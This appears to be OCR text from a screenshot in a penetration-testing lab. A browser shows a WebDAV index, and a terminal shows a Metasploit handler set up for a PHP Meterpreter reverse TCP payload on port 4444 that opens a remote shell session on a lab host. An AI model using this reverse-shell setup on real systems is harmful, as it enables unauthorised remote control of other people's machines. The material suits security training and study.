 CrackStation - Online Pa X Index of /webdav X +
192.168.1.105/webdav/
Shell No. 2
File Actions Edit View Help
Shell No. 1 Shell No. 2
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.90 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.90:4444
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.90:4444 → 192.168.1.105:34138) at 2022-02-02 18:25:31 -080
0
meterpreter >